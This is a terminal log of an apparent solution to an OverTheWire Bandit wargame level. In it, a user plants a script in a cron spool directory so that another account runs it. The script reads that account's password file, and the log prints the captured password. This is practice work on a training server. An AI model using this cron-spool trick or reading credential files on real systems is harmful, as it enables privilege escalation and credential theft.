 bandit23@bandit:/tmp/bios$ ls
bandit23@bandit:/tmp/bios$ vi password
bandit23@bandit:/tmp/bios$ cat password
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/bios/password.txt
bandit23@bandit:/tmp/bios$ chmod 777 /tmp/bios
bandit23@bandit:/tmp/bios$ chmod 777 password.sh
chmod: cannot access 'password.sh': No such file or directory
bandit23@bandit:/tmp/bios$ ls
password
bandit23@bandit:/tmp/bios$ chmod 777 password
bandit23@bandit:/tmp/bios$ cp password /var/spool/bandit24/password
bandit23@bandit:/tmp/bios$ ls
password
bandit23@bandit:/tmp/bios$ ls
password  password.txt
bandit23@bandit:/tmp/bios$ cat password.txt
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ
bandit23@bandit:/tmp/bios$ cd
bandit23@bandit:~$ exit
logout
Connection to bandit.labs.overthewire.org closed.
vishnu@DESKTOP-ES8S099:~$ ssh bandit24@bandit.labs.overthewire.org -p 2220
This is a OverTheWire game server. More information on http://www.overthewire.org/wargames
bandit24@bandit.labs.overthewire.org's password:
Linux bandit.otw.local 5.4.8 x86_64 GNU/Linux
www. `---` ver     '---' he       '---" ire.org